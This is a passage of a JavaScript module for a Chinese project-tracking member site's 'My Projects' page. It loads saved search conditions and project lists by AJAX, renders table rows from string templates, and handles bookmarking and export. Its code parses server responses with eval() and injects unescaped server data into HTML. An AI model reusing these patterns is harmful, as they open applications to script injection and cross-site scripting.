        MyProjectsParam.starttime_my = "";
        MyProjectsParam.endtime_my = "";
        MyProjectsParam.starttime_my_fb = "";
        MyProjectsParam.endtime_my_fb = "";
        //MyProjectsParam.remarks = "";
        MyProjectsParam.IsRecycle = "";
        MyProjectsParam.startfund_my = "";
        MyProjectsParam.endfund_my = "";
        MyProjectsParam.isRead = "";
        MyProjectsParam.Auto = "";
        MyProjectsParam.UpdateSort = "";
        MyProjectsParam.type = "2";
        MyProjectsParam.typeLuoJi = "";
        MyProjectsParam.remarks.remarks_label = "";
        MyProjectsParam.remarks.remarks_text = "";
    },

    //我的项目列表加载
    PageInit: function ()
    {
        MyProjects.timely();
        MyProjects.initXY(MyProjectsParam.myProUrl);
        MyProjects.pageconditon();
        MyProjects.InitParam();
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        MyProjects.releseList(1);

        MyProjects.initialization();
        MyProjects.InitialCCondition();
        MyProjects.InitialCConditionNote();
    },
    //PageInitMyProject: function ()
    //{
    //    MyProjects.initXY(MyProjectsParam.myProUrl);
    //    MyProjects.pageconditon();
    //    MyProjects.InitParam();
    //    MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
    //    MyProjects.releseList(1);

    //    //MyProjects.initialization();
    //    //MyProjects.InitialCCondition();
    //    //MyProjects.InitialCConditionNote();
    //},
    PageInitX: function ()
    {
        //MyProjects.InitParam();
        MyProjectsParam.typeLuoJi = "x";
        MyProjectsParam.type = "2";
        MyProjectsParam.isRead = "0";
        MyProjectsParam.UpdateSort = "";
        MyProjectsParam.Auto = "0";
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;

        MyProjects.releseList(1);

        MyProjects.initX(MyProjectsParam.myProUrl);
        //MyProjects.initialization();
        //MyProjects.InitialCCondition();
        //MyProjects.InitialCConditionNote();
    },
    PageInitY: function ()
    {
        //MyProjects.InitParam();
        MyProjectsParam.typeLuoJi = "y";
        MyProjectsParam.type = "4";
        MyProjectsParam.isRead = "0";
        MyProjectsParam.UpdateSort = "0";
        MyProjectsParam.Auto = "";
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;

        MyProjects.releseList(1);

        MyProjects.initY(MyProjectsParam.myProUrl);
        //MyProjects.initialization();
        //MyProjects.InitialCCondition();
        //MyProjects.InitialCConditionNote();     
    },
    PageInitALL: function ()
    {
        MyProjects.initALL(MyProjectsParam.myProUrl);

        MyProjects.releseList(1);
        //MyProjects.initialization();
        //MyProjects.InitialCCondition();
        //MyProjects.InitialCConditionNote();     
    },
    //回收站
    PageIsRecycleInit: function ()
    {
        MyProjects.InitParam();
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_Data;
        MyProjects.myproject();
        //MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页
        MyProjects.goPageMy(1, MyProjectsParam.myCount, 1);//我的搜索项目分页

        MyProjects.initialization();
        MyProjects.InitialCCondition();
        MyProjects.InitialCConditionNote();

        //$(".ep").hover(function () {
        //    $("#explain").css("display", "block");
        //}, function () {
        //    $("#explain").css("display", "none");
        //});

        $(".ep1").hover(function ()
        {
            $("#explain1").css("display", "block");
        }, function ()
        {
            $("#explain1").css("display", "none");
        });
    },
    //点击我的项目下拉展开搜索条件时用
    PageConditionInit: function ()
    {
        MyProjects.InitParam();
        MyProjectsParam.type = "2"
        MyProjectsParam.Auto = "0";
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        MyProjects.pageconditon();
        //MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页

    },
    //点击我的项目下拉展开跟踪条件时用
    PageProgressConditionInit: function ()
    {
        MyProjects.InitParam();
        MyProjectsParam.type = "4"
        MyProjectsParam.Auto = "";
        MyProjectsParam.UpdateSort = "0";
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        MyProjects.pageconditon();
        //MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页

    },
    //筛选条件收起和展开 列表页面都要展示初始化全部项目信息
    PageInitDataFirst: function ()
    {
        MyProjects.InitParam();
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        MyProjects.releseList(1);
    },
    //加载单独条件，可供删除页面
    PageInitBySearch: function (queryId)
    {
        //MyProjects.timely();
        //  MyProjects.pageconditon();
        //MyProjects.myserchproject();
        MyProjectsParam.queryID = queryId;
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        MyProjects.myproject();
        MyProjects.goPageMy(1, MyProjectsParam.myCount, 1);
        //MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页
        // MyProjects.goPageMy(1, MyProjectsParam.myCount, 1);//我的搜索项目分页
        MyProjects.initialization();
        MyProjects.InitialCCondition();
        MyProjects.InitialCConditionNote();
    },
    //加载单独条件，可供删除页面
    PageOnlyInitXY: function ()
    {
        MyProjects.initXY(MyProjectsParam.myProUrl);
    },
    CZ: function ()
    {
        myserchCount = 0;
        MyProjectsParam.startmyserch = 0;
        MyProjectsParam.limitmyserch = 5;
    },
    CZMy: function ()
    {
        MyProjectsParam.myCount = 0;
        MyProjectsParam.startmy = 0;
        MyProjectsParam.limitmy = 10;
    },
    timely: function ()
    {
        timereal(MyProjectsParam.columnonlyid);
    },
    initXY: function (url, queryId)
    {
     
        //单个搜索条件id
        if (typeof (queryId) == 'undefined')
        {
            queryId = "0";
        }
        if (MyProjectsParam.queryID.length > 0)
        {
            queryId = MyProjectsParam.queryID;
        }

        MyProjectsParam.myProInitXYData = { method: MyProjectsParam.myProInitXY, queryid: queryId };
        $.ajax({
            async: true,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: MyProjectsParam.myProInitXYData,
            success: function (data)
            {
                data = eval("(" + data + ")");
                $(".fontx").html(data.resultX);
                $("#fontUnreadPushItems").html(data.queryidX);
                $(".fonty").html(data.resultY);
                $("#fontUnreadTrackingItems").html(data.queryidY);
                $(".fontAll").html(data.resultALL);

                //暂时取消掉
                //$(".fontx", window.parent.document).html(data.resultX);
                //$(".fonty", window.parent.document).html(data.resultY);
                //$(".fontxy",window.parent.document).html(parseInt(data.resultY)+parseInt(data.resultX));
            }
        });
    },
    initX: function (url, queryId)
    {
        //单个搜索条件id
        if (typeof (queryId) == 'undefined')
        {
            queryId = "0";
        }

        if (MyProjectsParam.queryID.length > 0)
        {
            queryId = MyProjectsParam.queryID;
        }

        MyProjectsParam.myProInitXYData = { method: MyProjectsParam.myProInitX, queryid: queryId };
        $.ajax({
            async: true,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: MyProjectsParam.myProInitXYData,
            success: function (data)
            {
                data = eval("(" + data + ")");
                $(".fontx").html(data.resultX);
                $("#fontUnreadPushItems").html(data.resultQueryid);
                $(".fontAll").html(data.resultALL);
                //暂时取消掉
                //$(".fontx", window.parent.document).html(data.resultX);
                //$(".fonty", window.parent.document).html(data.resultY);
                //$(".fontxy",window.parent.document).html(parseInt(data.resultY)+parseInt(data.resultX));
            }
        });
    },
    initY: function (url, queryId)
    {

        //单个搜索条件id
        if (typeof (queryId) == 'undefined')
        {
            queryId = "0";
        }
        if (MyProjectsParam.queryID.length > 0)
        {
            queryId = MyProjectsParam.queryID;
        }
        MyProjectsParam.myProInitXYData = { method: MyProjectsParam.myProInitY, queryid: queryId };
        $.ajax({
            async: true,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: MyProjectsParam.myProInitXYData,
            success: function (data)
            {
                data = eval("(" + data + ")");
                $(".fonty").html(data.resultY);
                $("#fontUnreadTrackingItems").html(data.resultQueryid);
                $(".fontAll").html(data.resultALL);
                //暂时取消掉
                //$(".fontx", window.parent.document).html(data.resultX);
                //$(".fonty", window.parent.document).html(data.resultY);
                //$(".fontxy",window.parent.document).html(parseInt(data.resultY)+parseInt(data.resultX));
            }
        });
    }, initALL: function (url, queryId)
    {

        MyProjectsParam.isRead = "";
        MyProjectsParam.typeLuoJi = "";
        MyProjectsParam.Auto = "";
        MyProjects.releseList(1);
        $(".fontAll").html(MyProjectsParam.myCount);
    },
    //我的项目筛选条件  update_query(queryId,type)  type 命名逻辑  增删改查  1,2,3,4  columnid=22 作为前置   合起来  221,222,223,224
    pageconditon: function ()
    {
        var url = MyProjectsParam.delUrl;
        var data = { method: "getSavedQueryLabelByColumnIDForSendMail_hw", ColumnID: MyProjectsParam.column, type: MyProjectsParam.type };

        var mySearchConditionDom = "";
        var mySearchConditionLabel = "";
        if (MyProjectsParam.type == "2")
        {
            mySearchConditionDom = "#Myserchcondition";
            //mySearchConditionLabel = "<label  class='serchname' title='@allQuery@' id='@qid@' ><span onclick='MyProjects.conditionlinkageMore(Myserchcondition,@qid@)'>@Query@</span><a href='javascript:;' onclick='MyProjects.delcon(@qid@,2)'  class='a_del'  ></a><a  href='javascript:;' onclick='MyProjects.update_query(@qid@,22)'  class='a_xiugai' ></a></label>";
            mySearchConditionLabel = "<label  class='serchname' title='@allQuery@' id='@qid@' ><span onclick='MyProjects.conditionlinkageMore(Myserchcondition,@qid@)'>@Query@</span><a href='javascript:;' onclick='MyProjects.delcon(@qid@,2)'  class='iconfont icon-chahao' style='margin-left:26px; font-size:14px;' title='删除该条件'  ></a><a href='javascript:;' onclick='MyProjects.rename(@qid@,\"@allQuery@\",\"@Query@\")'  class='iconfont icon-zhongmingming1' style='margin-left:6px; font-size:14px;' title='重命名该条件' ></a></label>";

        }
        else
        {
            mySearchConditionDom = "#MyTrackingCondition";
            //mySearchConditionLabel = "<label  class='serchname' title='@allQuery@' id='@qid@' ><span onclick='MyProjects.conditionlinkageMore(MyTrackingCondition,@qid@)'>@Query@</span><a href='javascript:;' onclick='MyProjects.delcon(@qid@,4)'  class='a_del'  ></a><a  href='javascript:;' onclick='MyProjects.update_query(@qid@,223)'  class='a_xiugai' ></a></label>";
            mySearchConditionLabel = "<label  class='serchname' title='@allQuery@' id='@qid@' ><span onclick='MyProjects.conditionlinkageMore(MyTrackingCondition,@qid@)'>@Query@</span><a href='javascript:;' onclick='MyProjects.delcon(@qid@,4)'  class='iconfont icon-chahao' style='margin-left:26px; font-size:14px;' title='删除该条件'  ></a><a href='javascript:;' onclick='MyProjects.rename(@qid@,\"@allQuery@\",\"@Query@\")'  class='iconfont icon-zhongmingming1' style='margin-left:6px; font-size:14px;' title='重命名该条件' ></a></label>";
        }

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                data = eval("(" + data + ")");
                MyProjectsParam.conditon = data.length;
                $(mySearchConditionDom).empty();
                MyProjectsParam.content = mySearchConditionLabel
                var newhtml = '';
                $(data).each(function (i, item)
                {

                    item.allQuery = item.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                    item.Query = item.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");


                    newhtml += MyProjectsParam.content.replace(/@allQuery@/g, item.allQuery).replace(/@qid@/g, item.ID).replace(/@Query@/g, item.Query);

                    if (i == 2)
                    {
                        newhtml += "<br/>";
                    }

                });

                if (data.length == 6)
                {
                    newhtml += '<br/>';
                }

                $(mySearchConditionDom).append(newhtml);

            }
        });
    },
    //我的筛选项目
    myserchproject: function ()
    {
        var url = MyProjectsParam.myProUrl;
        var data = { method: "MyChooseProjectsBySearchCondition", columnId: MyProjectsParam.column, start: MyProjectsParam.startmyserch, limit: MyProjectsParam.limitmyserch, queryId: MyProjectsParam.queryID, area: MyProjectsParam.area, projectName: MyProjectsParam.projectName, dep: MyProjectsParam.ChinaCompany, Project_Zzcyfs: MyProjectsParam.pz, phase: MyProjectsParam.pha, indus: MyProjectsParam.ind, starttime: MyProjectsParam.starttime, endtime: MyProjectsParam.endtime, starttime_fb: MyProjectsParam.starttime_fb, endtime_fb: MyProjectsParam.endtime_fb };

        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                var t = $("#Myserchproject" + " tbody");
                t.children().remove();
                if (data.item != "")
                {

                    MyProjectsParam.content = "<tr>";
                    MyProjectsParam.content += "<td width='3%' ><input type='checkbox' name='mspcheck' value='@ID@' data-projectNewestDate='@projectNewestDateShow@' data-releasedate='@releasedate@' class='inputcheckbox' ></td>";
                    MyProjectsParam.content += "<td width='6%'><span title='@AreaTitle@'>@Area@</span></td>";
                    MyProjectsParam.content += "<td width='10%' >@Project_Title@</td>";
                    MyProjectsParam.content += "<td width='10%' ><span title='@ccTitle@'>@ChinaCompany@</span></td>";
                    MyProjectsParam.content += "<td width='10%' style='text-align:center;'><span  title='@pzTitle@'>@Project_Pfund@</span></td>";
                    MyProjectsParam.content += "<td width='10%'><span  title='@PhaseTitle@'>@Phase@</span></td>";
                    MyProjectsParam.content += "<td width='10%'><span title='@indTitle@'>@Industry@</span></td>";
                    MyProjectsParam.content += "<td width='10%' style='text-align:center;'>@projectNewestDate@</td>";
                    MyProjectsParam.content += "<td width='16%' style='text-align:center;'>@createDate@</td>";
                    MyProjectsParam.content += "<td width='7%' style='text-align:center;'><img src='/MemberCenter/MailPush/SerchTitleStyle/form/xing2.png' onclick='MyProjects.addmyproject(\"@EID@\",22)' class='imgaddmy' title='收藏到我的项目' /><img  onclick='MyProjects.removebyid(\"@EID@\",5,0)'  title='移除' src='/MemberCenter/MailPush/SerchTitleStyle/form/huishou2.png'  ></td>";
                    MyProjectsParam.content += "</tr>";



                    MyProjectsParam.myserchCount = data.results;

                    $(data.item).each(function (i, item)
                    {
                        var ntitle = "";
                        var ndate = "";

                        if (item.updateCount > 0)
                        {
                            if (item.isRead == "0")
                            {
                                ntitle = "<a href='javascript:void(0);' class='titleblack' id='ah@id@'  title='@aTitle@'  onclick='MyProjects.IsRead(\"@ids@\",\"@newdate@\",0)' >@showTitle@</a>";
                                ntitle = ntitle.replace("@id@", item.ID);
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@newdate@", item.projectNewestDate);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);

                            } else
                            {
                                ntitle = "<a href='" + MyProjectsParam.proUrl + "' class=''  title='@aTitle@'  target='_blank' >@showTitle@</a>";
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);
                            }
                            ndate = "<span id='sp@id@' class='spanred'>@projectNewestDate@</span>";
                            ndate = ndate.replace("@projectNewestDate@", item.projectNewestDateShow);
                            ndate = ndate.replace("@id@", item.ID);


                        } else
                        {
                            ntitle = "<a href='" + MyProjectsParam.proUrl + "' class=''  title='@aTitle@'  target='_blank' >@showTitle@</a>";
                            ntitle = ntitle.replace("@ids@", item.ID);
                            ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                            ntitle = ntitle.replace("@showTitle@", item.Project_Title);
                            ndate = item.projectNewestDateShow;
                        }







                        var tr = MyProjectsParam.content.replace("@SonArea@", item.SonArea);
                        tr = tr.replace("@Project_Title@", ntitle);
                        tr = tr.replace("@ChinaCompany@", item.ChinaCompany);
                        tr = tr.replace("@Phase@", item.Phase);
                        tr = tr.replace("@Project_ZzcyfsFirst@", item.Project_ZzcyfsFirst);
                        tr = tr.replace("@Industry@", item.Industry);
                        tr = tr.replace("@projectNewestDate@", ndate);
                        tr = tr.replace("@projectNewestDateShow@", item.projectNewestDateShow);
                        tr = tr.replace("@ID@", item.ID);
                        tr = tr.replace("@releasedate@", item.AddDate);
                        tr = tr.replace(/@EID@/g, item.ID);
                        tr = tr.replace(/@eID@/g, item.ID);
                        tr = tr.replace("@SonAreaTitle@", item.SonArea);
                        tr = tr.replace("@aID@", item.ID);
                        tr = tr.replace("@aTitle@", item.Project_Title);
                        tr = tr.replace("@ccTitle@", item.ChinaCompany);
                        tr = tr.replace("@pzTitle@", item.Project_ZzcyfsFirst);
                        tr = tr.replace("@PhaseTitle@", item.Phase);
                        tr = tr.replace("@indTitle@", item.Industry);
                        tr = tr.replace("@createDate@", item.createDate);
                        t.append(tr);
                    });

                } else
                {
                    var tr = "";
                    tr = TipsMyFilterInfoList(MyProjectsParam.conditon, tr, 22);
                    t.append(tr);
                }
                t.parent().show();
            }
        });
    },
    //我的项目
    myproject: function ()
    {
        //alert(MyProjectsParam.remarks);
        var url = MyProjectsParam.myProUrl;
     
        var data = { method: MyProjectsParam.myProLoad, columnId: MyProjectsParam.column, start: MyProjectsParam.startmy, limit: MyProjectsParam.limitmy, queryId: MyProjectsParam.queryID, area: MyProjectsParam.area_my, projectName: MyProjectsParam.projectName_my, dep: MyProjectsParam.ChinaCompany_my, Project_Zzcyfs: MyProjectsParam.pz_my, phase: MyProjectsParam.pha_my, indus: MyProjectsParam.ind_my, starttime: MyProjectsParam.starttime_my, endtime: MyProjectsParam.endtime_my, starttime_fb: MyProjectsParam.starttime_my_fb, endtime_fb: MyProjectsParam.endtime_my_fb, remarks: JSON.stringify(MyProjectsParam.remarks), IsRecycle: MyProjectsParam.IsRecycle, startfund_my: MyProjectsParam.startfund_my, endfund_my: MyProjectsParam.endfund_my, isRead: MyProjectsParam.isRead, Auto: MyProjectsParam.Auto, UpdateSort: MyProjectsParam.UpdateSort, type: MyProjectsParam.type, typeLuoJi: MyProjectsParam.typeLuoJi, datasort: MyProjectsParam.datasort };

        //var data = {
        //    method: MyProjectsParam.myProLoad, columnId: MyProjectsParam.column, start: MyProjectsParam.startmy, limit: MyProjectsParam.limitmy,
        //    area: MyProjectsParam.area_my, projectName: MyProjectsParam.projectName_my, dep: MyProjectsParam.ChinaCompany_my, Project_Zzcyfs: MyProjectsParam.pz_my,
        //    phase: MyProjectsParam.pha_my, indus: MyProjectsParam.ind_my, starttime: MyProjectsParam.starttime_my, endtime: MyProjectsParam.endtime_my,
        //    starttime_fb: MyProjectsParam.starttime_my_fb, endtime_fb: MyProjectsParam.endtime_my_fb, remarks: JSON.stringify(MyProjectsParam.remarks), queryid: MyProjectsParam.queryID, IsRecycle: MyProjectsParam.IsRecycle, datasort: MyProjectsParam.datasort,typeLuoJi: MyProjectsParam.typeLuoJi,isRead:MyProjectsParam.isRead
        //};


        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {

                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");

                    //var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }



                data = eval("(" + data + ")");





                var t = $("#Myproject" + " tbody");
                t.children().remove();
                if (data.item != "")
                {


                    MyProjectsParam.content = "<tr>";
                    MyProjectsParam.content += "<td width='2%' style='text-align:left;'><input type='checkbox' name='mpcheck' value='@ID@' data-projectNewestDate='@projectNewestDateShow@' data-releasedate='@releasedate@' class='inputcheckbox' ></td>"; MyProjectsParam.content += "<td width='9%' style='text-align:left;'><span title='@SonAreaTitle@'>@SonArea@</span></td>";
                    MyProjectsParam.content += "<td width='4%' style='text-align:center;'>@updateCount@</td>";
                    MyProjectsParam.content += "<td width='16%' style='text-align:left;'>@Project_Title@</td>";
                    MyProjectsParam.content += "<td width='16%' style='text-align:left;'><span title='@ccTitle@'>@ChinaCompany@</span></td>";
                    MyProjectsParam.content += "<td width='10%' style='text-align:left;'><span title='@pzTitle@'>@Project_ZzcyfsFirst@</span></td>";
                    MyProjectsParam.content += "<td width='10%' style='text-align:left;'><span  title='@indTitle@'>@Industry@</span></td>";
                    MyProjectsParam.content += "<td width='8%' style='text-align:left;'><span  title='@PhaseTitle@'>@Phase@</span></td>";
                    MyProjectsParam.content += "<td width='8%' style='text-align:left;'>@projectNewestDate@</td>";
                    MyProjectsParam.content += "<td width='8%' style='text-align:left;'>@createDate@</td>";

                    //content += "<td width='9%'> <a href='javascript: void (0);' onclick='removebyid(@EID@,5,1)' class='button4' >移除</a></td>"; 




                    if (MyProjectsParam.IsRecycle == "1")
                    {
                        MyProjectsParam.content += "<td width='5%' style='text-align:left;'><span title='@rTitle@'>@remarks@</span><a href='javascript:void (0);' onclick='MyProjects.operationRemarks(\"@EID@\",\"@labels@\",\"@note@\")' style='float:right' ><img title='编辑' src='/MemberCenter/MailPush/SerchTitleStyle/form/xiugai.png'/></a></td>";
                        MyProjectsParam.content += "<td width='4%' style='text-align:center;'><img   src='/MemberCenter/img/blackback.png'  onclick='MyRecyclebin.recoverprojectsOnly(\"@EID@\",5)'   title='还原' /></td>"
                    }
                    else
                    {
                        MyProjectsParam.content += "<td width='5%' style='text-align:left;'><span title='@rTitle@'>@remarks@</span><a href='javascript:void (0);' onclick='MyProjects.operationRemarks(\"@EID@\",\"@labels@\",\"@note@\")' style='float:right' ><img title='编辑' src='/MemberCenter/MailPush/SerchTitleStyle/form/xiugai.png'/></a></td>";
                        MyProjectsParam.content += "<td width='4%' style='text-align:center;'> <img src='/MemberCenter/MailPush/SerchTitleStyle/form/huishou2.png'  onclick='MyProjects.removebyid(\"@EID@\",5,1)'   title='移除' /></td>";
                    }
                    MyProjectsParam.content += "</tr>";

                    MyProjectsParam.myCount = data.results;
                    $(data.item).each(function (i, item)
                    {
                        var ntitle = "";
                        var ndate = "";

                        if (item.updateCount > 0 && item.isRead == "0")
                        {
                            if (item.isRead == "0")
                            {
                                ntitle = "<a href='javascript:void(0);' class='titleblack' id='ah@id@'  title='@aTitle@'  onclick='MyProjects.IsRead(\"@ids@\",\"@newdate@\",1)' >@showTitle@</a>";
                                ntitle = ntitle.replace("@id@", item.ID);
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@newdate@", item.projectNewestDate);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);

                            } else
                            {
                                ntitle = "<a href='" + MyProjectsParam.proUrl + "' class=''  title='@aTitle@'  target='_blank' >@showTitle@</a>";
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);
                            }
                            ndate = "<span id='sp@id@' >@projectNewestDate@</span>";
                            //ndate = "<span id='sp@id@' class='spanred'>@projectNewestDate@</span>";
                            ndate = ndate.replace("@projectNewestDate@", item.projectNewestDateShow);
                            ndate = ndate.replace("@id@", item.ID);
                        }
                        else
                        {
                            if (item.isRead == "0")
                            {
                                ntitle = "<a href='javascript:void(0);' class='titleblack' id='ah@id@'  title='@aTitle@'  onclick='MyProjects.IsRead(\"@ids@\",\"@newdate@\",1)' >@showTitle@</a>";
                                ntitle = ntitle.replace("@id@", item.ID);
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@newdate@", item.projectNewestDate);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);
                                ndate = item.projectNewestDateShow;
                            } else
                            {
                                ntitle = "<a href='" + MyProjectsParam.proUrl + "' class=''  title='@aTitle@'  target='_blank' >@showTitle@</a>";
                                ntitle = ntitle.replace("@ids@", item.ID);
                                ntitle = ntitle.replace("@aTitle@", item.Project_Title);
                                ntitle = ntitle.replace("@showTitle@", item.Project_Title);
                                ndate = item.projectNewestDateShow;
                            }
                        }


                        var tr = MyProjectsParam.content.replace("@SonArea@", item.SonArea);
                        tr = tr.replace("@Project_Title@", ntitle);
                        tr = tr.replace("@ChinaCompany@", item.ChinaCompany);
                        tr = tr.replace("@Phase@", item.Phase);
                        tr = tr.replace("@Project_ZzcyfsFirst@", item.Project_ZzcyfsFirst);
                        tr = tr.replace("@Industry@", item.Industry);
                        tr = tr.replace("@projectNewestDate@", ndate);
                        tr = tr.replace("@projectNewestDateShow@", item.projectNewestDateShow);
                        tr = tr.replace("@remarks@", MyProjects.long2short(item.remarks, 6));
                        tr = tr.replace(/@id@/g, item.ID);
                        tr = tr.replace("@releasedate@", item.AddDate);
                        tr = tr.replace(/@eID@/g, item.ID);
                        tr = tr.replace(/@EID@/g, item.ID);
                        tr = tr.replace("@SonAreaTitle@", item.SonArea);
                        tr = tr.replace("@aID@", item.ID);
                        tr = tr.replace("@aTitle@", item.Project_Title);
                        tr = tr.replace("@ccTitle@", item.ChinaCompany);
                        tr = tr.replace("@pzTitle@", item.Project_ZzcyfsFirst);
                        tr = tr.replace("@PhaseTitle@", item.Phase);
                        tr = tr.replace("@indTitle@", item.Industry);
                        tr = tr.replace("@rTitle@", item.remarks);
                        tr = tr.replace("@createDate@", item.createDate);
                        tr = tr.replace("@note@", item.note.replace(/\n/g, "@n"));
                        tr = tr.replace("@labels@", item.Labels);
                        tr = tr.replace("@ID@", item.ID);

                        //更新次数字段逻辑
                        var updateContent = "";
                        if (item.updateCount > 0)
                        {
                            updateContent = "<div class='download-explain'><span class='download-explain-text'>@updateCount@</span></div>";

                            updateContent = updateContent.replace("@updateCount@", item.updateCount);
                        }
                        else
                        {
                            updateContent = "<img src='/Projects/images/search/first.png'>";
                        }



                        tr = tr.replace("@updateCount@", updateContent);

                        t.append(tr);
                    });


                } else
                {
                    //郭姐提议我的项目无数据时不显示提示语 
                    //var tr = "<tr><td  style='width:100%'><div class='notinfo'>未检索到相关信息，建议您修改搜索条件。</div><td/></tr>";
                    //t.append(tr);
                }
                t.parent().show();

            }
        });
    },

    //全选
    allCheck: function (obj, name)
    {
        var objNameList = document.getElementsByName(name);
        if (objNameList != null)
        {
            var flag;

            if (obj.checked == true)
            {
                flag = "true";
            }
            else
            {
                flag = "";
            }
            for (var i = 0; i < objNameList.length; i++)
            {
                objNameList[i].checked = flag;
            }
        }
    },
    //加入我的项目
    addmyproject: function (name, columnid)
    {

        var eids = getCheckedByName(name);
        if (name != "mspcheck" && name != "mpcheck")
        {
            eids = name;
        }

        var columnId = columnid;
        if (eids.length > 0)
        {

            var url = MyProjectsParam.myProUrl;
            var result = "";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    "method": "add",
                    "eids": eids,
                    "columnId": columnId
                },
                success: function (data)
                {
                    if (data.indexOf("未登录") > -1)
                    {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                    data = eval("(" + data + ")");

                    if (data.state == "success")
                    {

                        if (data.data == "failed")
                        {
                            qikoo.dialog.alert_beVIP('', '', '', "开通会员即可收藏");
                        }
                        else
                        {
                            var message = "";
                            if (data.data == "norepeat")
                            {
                                if (columnId == MyProjectsParam.column)
                                {
                                    message = "您选择的项目已成功收藏到我的项目";
                                }
                                if (columnId == "9")
                                {
                                    message = "您选择的标讯已成功收藏到我的标讯";
                                }
                            }
                            if (data.data == "allrepeat")
                            {
                                if (columnId == MyProjectsParam.column)
                                {
                                    message = "您选择的项目已经收藏过我的项目";
                                }
                                if (columnId == "9")
                                {
                                    message = "您选择的标讯已经收藏过我的标讯";
                                }
                            }
                            if (data.data == "somerepeat")
                            {
                                if (columnId == MyProjectsParam.column)
                                {
                                    //message = "您选择的项目已全部加入到我的项目，包含已经加入过的项目";
                                    message = "您选择的项目已成功收藏到我的项目";

                                }
                                if (columnId == "9")
                                {
                                    //message = "您选择的项目已全部加入到我的招标中标，包含已经加入过的招标中标";
                                    message = "您选择的标讯已经收藏过我的标讯";
                                }
                            }

                            $('.alert').html(message).addClass('alert-success').show().delay(1500).fadeOut();
                            //刷新我的筛选
                            MyProjectsParam.serchpage = $("#serchpageid").val();
                            MyProjects.ResetList(0, MyProjectsParam.serchpage);
                            //刷新我的
                            MyProjectsParam.serchpage_my = $("#mypageid").val();
                            MyProjects.ResetList(1, MyProjectsParam.serchpage_my);
                            $("input[name='quanxuan']").attr("checked", false);
                            $("input[name='quanxuan']").attr("checked", false);
                        }

                    }


                },
                failure: function ()
                {
                    $('.alert').html("收藏失败！请联系BHI客服：010-68570774、68570776。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            });
        }
        else
        {
            qikoo.dialog.alert3("请在列表中选择您要收藏的项目！");
        }



    },
    //查看我的项目
    lookmyproject: function (name, columnid)
    {
        if (noInfoShow(columnid, "查看")) { return; };
        var id = getCheckedByName(name);
        var column = columnid;

        var url = "";
        switch (column)
        {
            case 5:
                url = MyProjectsParam.proUrlUnReplaceParam;
                break;
            case 9:
                url = "/DynamicTopic/Bidding_AbroadDetail.aspx?showtype=1&&id=";
                break;

        }
        if (id.length > 0)
        {
            window.open(url + id);
        } else
        {
            qikoo.dialog.alert3("请勾选需要查看的信息！");
        }

    },
    //导出Excel
    exportexcel: function (name, flag)
    {
        var result = "";
        $(" table input[name='" + name + "']:checked").each(function ()
        {
            result += $(this).val() + ","
        });
        var eids = "";
        if (result != "")
        {
            eids = result.substring(0, result.length - 1);
        }
        //if (eids.length == 0) {
        //    qikoo.dialog.alert3("请勾选需要导出的项目！");
        //    return;
        //}
        //我的备选项目导出excel
        if (flag == "1")
        {
